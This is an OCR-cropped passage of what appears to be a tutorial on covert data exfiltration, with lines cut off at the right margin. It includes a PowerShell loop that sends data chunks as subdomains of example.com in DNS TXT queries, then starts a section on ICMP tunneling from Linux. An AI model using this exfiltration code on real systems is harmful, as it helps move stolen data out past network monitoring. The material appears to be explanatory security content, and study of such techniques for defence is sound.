
3. The subject sends the data in DNS TXT queries.
chunk as the subdomain of example.com in a TXT 
$domain = "example.com"
foreach ($chunk in $chunks) {
$query = "$chunk.$domain"
Resolve-DnsName -Name $query 
}
The subject will capture the incoming DNS TXT re
reassembled hex data from the subdomain of the qu
ICMP Tunneling (Linux)
A simple example of how ICMP tunneling might be 
Linux:
Prerequisites:
The subject has access to a server that can 
The subject has root privileges on both clie
permissions).